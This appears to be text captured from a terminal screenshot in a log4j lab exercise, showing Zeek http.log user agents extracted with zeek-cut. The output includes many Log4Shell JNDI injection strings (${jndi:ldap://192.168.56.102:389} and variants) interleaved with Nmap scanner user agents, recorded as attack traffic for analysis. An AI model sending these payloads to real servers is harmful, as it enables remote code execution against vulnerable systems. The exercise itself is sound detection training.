 Applications Places System
ubuntu@ip-10-10-209-186: ~/Desktop/Exercise-Files/log4j
File Edit View Search Terminal Help
ubuntu@ip-10-10-209-186:~/Desktop/Exercise-Files/log4j$ cat http.log | zeek-cut user_agent | uniq
SecurityNik Testing
Java/1.8.0_181
SecurityNik Testing
Java/1.8.0_181
SecurityNik Testing
Java/1.8.0_181
SecurityNik Testing
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://127.0.0.1:1389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389/test}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
jndi:ldap://192.168.56.102:389/test}
zilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
${jndi:ldap://192.168.56.102:389}
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
ubuntu@ip-10-10-209-186:~/Desktop/Exercise-Files/log4j$